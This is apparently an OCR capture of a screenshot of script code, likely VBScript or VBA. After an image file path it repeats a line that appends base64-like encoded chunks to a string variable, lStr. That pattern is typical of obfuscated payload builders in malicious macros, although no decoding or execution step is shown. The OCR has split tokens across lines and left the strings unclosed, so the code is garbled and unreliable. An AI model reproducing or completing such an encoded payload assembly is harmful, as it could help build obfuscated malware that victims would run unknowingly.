
lStr 
=
 lStr 
&
"dTWQ8nlK+ZzfO+nYPr770eR0euvyfqcShccR2KJu+zUedTIJ7LTX0G
lStr 
=
 lStr 
&
"/S4/X3jLokJwk7JeuzPO99J534uWbA23GE+5zuO1Hy3rblfgs6330p
lStr 
=
 lStr 
&
"p1/Lz/d2DPxXdz/vtEnbNL1JHK9bmNRF2SsJ5Wrs8j/ajXYcp6OznG
lStr 
=
 lStr 
&
"bzSCbvbwd7neNzdrKOhf5z/NwG4C2/82fANeVlt5rJOCTf9prikF68
lStr 
=
 lStr 
&
"XXso5Fqn6pkee6Q3IdjeuzKFx3cj1vlHUszu34Obtcx9dX8frDal00
lStr 
=
 lStr 
&
"8n67Nw/eEovs5xHNJJ1e2kfAivV+QX11xPqyLleSXX4XJsr9ty3VXl
lStr 
=
 lStr 
&
"Ncj+P5kEO5Xy/XuN5OrDd2pL1+6LwxvX969hz5Y/fZLWvf3jy6lvj7
lStr 
=
 lStr 
&
"70A9oNxhedF6LzXpnn5WPtx/ZxJupRZNeniH4PbWY/p4l+YsJ1Dmb2
lStr 
=
 lStr 
&
"uzH1s3R9aV4H37p9KeqnPJcD/h8yVLO0c9kHyd5TvXMZl/jjyz3kvW